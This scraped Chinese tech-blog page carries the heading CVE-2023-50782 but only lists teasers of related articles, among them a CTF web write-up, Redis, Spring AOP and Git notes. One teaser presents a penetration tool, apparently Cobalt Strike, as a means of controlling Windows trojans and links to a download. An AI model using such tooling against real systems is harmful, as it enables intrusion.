
 CVE-2023-50782
CVE-2023-50782

相关文章:
ISCC2024个人挑战赛WP-WEB
(非官方解,以下内容均互联网收集的信息和个人思路,仅供学习参考) 还没想好名字的塔防游戏 GET /world.js HTTP/1.1 Host: 101.200.138.180:17345 Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,i…...

Android 使用 adb 列出设备上所有危险权限
步骤1:确定 Android SDK 位置 打开 Android Studio 的设置,并来到 Languages & Frameworks › Android SDK 处: 这里可以看到 Android SDK 目录的位置: 例如:/Users/admin/Library/Android/sdk。 复制这个路径&am…...

Spring AOP源码分析
#### AOP(面向切面编程)作用及其优势 作用:在程序运行期间,在不修改源码的情况下对方法进行功能增强(通知) 优势:减少重复代码,提高代码复用性,提高代码可维护性…...

[LLM]从GPT-4o原理到下一代人机交互技术
一 定义 GPT-4o作为OpenAI推出的一款多模态大型语言模型,代表了这一交互技术的重要发展方向。 GPT-4o是OpenAI推出的最新旗舰级人工智能模型,它是GPT系列的一个重要升级,其中的"o"代表"Omni",中文意思是“全…...
)
【Spring】AOP——通知(Advice)
1、通知(Advice) 1.1简介 在AOP中,通知(Advice)是切面(Aspect)中的一部分,用于定义在连接点(Joinpoint)处应该执行的操作。通知类型可以在AOP框架中配置和使…...

python中的一些基础概念
在python中整型数据可以和浮点型数据相加,在python中字符串数据可以进行相加, 在python中整型数据可以和布尔类型进行算术运算。此时True当做1,False当做0但是这样的操作是没有意义的, python中只有字符串类型没有字符类型&…...

8.Redis之hash类型
1.hash类型的基本介绍 哈希表[之前学过的所有数据结构中,最最重要的] 1.日常开发中,出场频率非常高. 2.面试中,非常重要的考点, Redis 自身已经是键值对结构了Redis 自身的键值对就是通过 哈希 的方式来组织的 把 key 这一层组织完成之后, 到了 value 这一层~~ value 的其中…...

Edge浏览器
微软 Edge 是由微软开发的网络浏览器,它是 Windows 10 操作系统的默认浏览器,取代了之前的 Internet Explorer。Edge 浏览器在设计上注重性能、安全性和易用性,同时也提供了许多实用的功能,如内置笔记、阅读视图、集成的语音助手等…...

springboot项目中图片上传之后需要重启工程才能看到图片?
需求背景 最近在做一个用户自定义上传头像的小需求,用户上传头像然后需要立马回显。 需求是很常见的、正当的需求。如果不使用到对象存储这类服务,我们把用户头像的图片文件仅存在本地就可以了。我们在开发的过程中为了工程管理方便通常下意识会将图片…...

打卡信奥刷题(20)用Scratch图形化工具信奥B3756 [信息与未来 2021] 幸运数字
本题的基础是进制转换,关于2进制转换可以参考打卡信奥刷题(19)用Scratch图形化工具信奥B3972 [语言月赛 202405] 二进制 题解 知道了2进制,来实现5进制、7进制、9进制是一样的。 [信息与未来 2021] 幸运数字 题目描述 如果⼀个…...

Stream流模式通信及示例
Stream流模式通信是指在计算机网络中,数据作为连续的字节流传输而不是独立的数据包。它是一种面向连接的通信方式,常见于TCP(传输控制协议)。以下是Stream流模式通信的基本概念和一个简单的示例。 基本概念 面向连接࿱…...

从0开始学统计-t分布
1.t分布是如何被发现的? t分布最早由英国统计学家威廉塞弗顿(William Sealy Gosset)在1908年提出。塞弗顿是爱尔兰的一名酿酒厂的统计学家,他的工作需要对小样本数据进行分析。由于当时样本量较小(通常小于30…...

Git总结超全版
最近想系统的回顾一下Git的使用,如果只想快速的集成git到idea,可以参考另一篇我的博客中的git部分 目录 版本管理工具简介Git安装与配置Git远程仓库配置 Git常用命令为常用命令配置别名(可选)Git忽略文件.gitignore一些概念*本地仓库操作删除仓库内容 *远…...

网络安全之安全协议浅谈
安全协议 安全协议概述安全协议分类IPSecIPSec安全协议IPSec架构IPSec封装模式AH协议ESP协议SET协议SET协议电子交易模型SET协议安全目标认证中心CA 安全协议概述 安全协议是信息交换安全的核心,它在网络不同层次上、针对不同应用,通过对各种密码学技术…...

华为云部署前端项目发生的事
今天刚买了一个云服务,想着部署一下前端项目: 使用的是 docker nginx 部署 部署方法,在以往的文章中有介绍,如有兴趣可以看看docker 部署; 结果发现部署成功之后,竟然无法访问,从命令来看&…...

需求:实现一个可以统计代码的运行时间
需求:有一个做加法计算的函数,要统计执行这个加法函数代码运行了多久 import timedef add(a, b):time.sleep(1)return a bst time.time() add(100, 200) et time.time() print("该函数运行时间为:", et - st) 学了闭包&#x…...

软考高级之redis中使用zset实现延迟队列,你答对了么?
实现延迟队列的思路 zset的特性,带有分数的排序,以时间戳作为分数进行排序 添加任务 zdd取出任务 zrangbyscore执行任务 zrem 定时任务 public static void main(String[] args) {Jedis jedis new Jedis("ip", 6379);TimerTask task new …...

CS 下载安装详解
目录 CS简介: CS下载地址: CS的安装: CS简介: CS为目前渗透中常用的一款工具,它的强大在于控制windows木马,CS主要控制windows木马。 CS下载地址: 链接:https://pan.baidu.com/…...
:小地图MiniMap(上))
前端canvas项目实战——在线图文编辑器(十):小地图MiniMap(上)
目录 前言一、 效果展示二、 实现步骤0. 行动前的思考1. 为小地图更新「背景图」2. 为小地图更新「滑动窗口」2.1 获取新的滑动窗口「宽高」2.2 获取新的滑动窗口「位置」3. 为小地图更新「遮罩」后记前言 上一篇博文中,我们引入了「逻辑画布」的概念,让整个工具的页面看起来…...

linux的chmod的数字太难记了,用u, g, o, a更简单!
u, g, o, 和 a是用来设置或查看文件或目录权限在类Unix或Linux系统中的特殊字符,它们分别代表文件或目录的所有者(user)、所属组(group)、其他用户(others)和所有用户(all users)。 而权限方r和w是其中的两种,分别代表读权限(read࿰…...

Unity安卓构建72小时实战指南:从零到真机运行
1. 这不是“又一本Unity教程”,而是我带三个新人从零上线第一款安卓游戏的真实路径你点开这个标题,大概率正站在两个路口之间:一边是满屏“30天速成Unity”“零基础做爆款”的短视频封面,一边是你刚下载完Unity Hub、卡在Android …...

基于ESP8266与MQTT的家庭水压自动控制系统设计与实现
1. 项目概述与核心需求解析家里水压不稳、供水时断时续,这大概是很多朋友都遇到过的烦心事。我所在的城市供水情况就很不理想,为了解决这个问题,我不得不自己动手,搭建了一套基于ESP8266微控制器的家庭水压增压与储水自动控制系统…...

5步彻底解决Windows DLL加载冲突:UE4SS系统故障排查指南
5步彻底解决Windows DLL加载冲突:UE4SS系统故障排查指南 【免费下载链接】RE-UE4SS Injectable LUA scripting system, SDK generator, live property editor and other dumping utilities for UE4/5 games 项目地址: https://gitcode.com/gh_mirrors/re/RE-UE4SS…...
)
YOLOv8道路交通信号标志识别检测系统(项目源码+YOLO数据集+模型权重+UI界面+python+深度学习+环境配置)
摘要 道路交通信号标志的自动检测是智能驾驶与交通管理系统中的核心环节。本文基于YOLOv8目标检测算法,构建了一个涵盖21类常见交通信号标志的检测系统,包括禁令标志、指示标志、警告标志及信号灯等。模型在包含1376张训练图像、488张验证图像和229张测…...

实测对比,使用Taotoken聚合接口后Agent任务延迟与稳定性观感
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 实测记录:使用 Taotoken 聚合接口后 Agent 任务延迟与稳定性观感 效果展示类,记录将原有基于单一 API 的 A…...
)
【独家首发】国内23家AI语音服务商最新报价数据库(含教育/医疗/金融行业专属折扣码及最小起订量红线)
更多请点击: https://kaifayun.com 第一章:AI语音合成价格与性价比分析 AI语音合成(TTS)服务的定价模式日益多样化,从按字符/音频时长计费到订阅制、API调用包、企业定制方案并存。理解不同服务商的成本结构与实际输出…...

清华大学学位论文LaTeX模板:30分钟快速排版终极指南
清华大学学位论文LaTeX模板:30分钟快速排版终极指南 【免费下载链接】thuthesis LaTeX Thesis Template for Tsinghua University 项目地址: https://gitcode.com/gh_mirrors/th/thuthesis 还在为论文格式烦恼吗?清华大学官方LaTeX模板thuthesis让…...

初创公司如何通过Taotoken快速为产品原型注入多种AI能力
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 初创公司如何通过Taotoken快速为产品原型注入多种AI能力 对于初创公司而言,资源有限、时间紧迫是常态。产品原型的快速…...

Windows安卓应用安装终极指南:5分钟实现跨平台应用自由
Windows安卓应用安装终极指南:5分钟实现跨平台应用自由 【免费下载链接】APK-Installer An Android Application Installer for Windows 项目地址: https://gitcode.com/GitHub_Trending/ap/APK-Installer 还在为Windows电脑无法直接安装安卓应用而烦恼吗&am…...

SillyTavern桌面版终极指南:三步打造你的专属AI聊天桌面应用
SillyTavern桌面版终极指南:三步打造你的专属AI聊天桌面应用 【免费下载链接】SillyTavern LLM Frontend for Power Users. 项目地址: https://gitcode.com/GitHub_Trending/si/SillyTavern 还在为复杂的命令行启动和浏览器标签混乱而烦恼吗?Sill…...
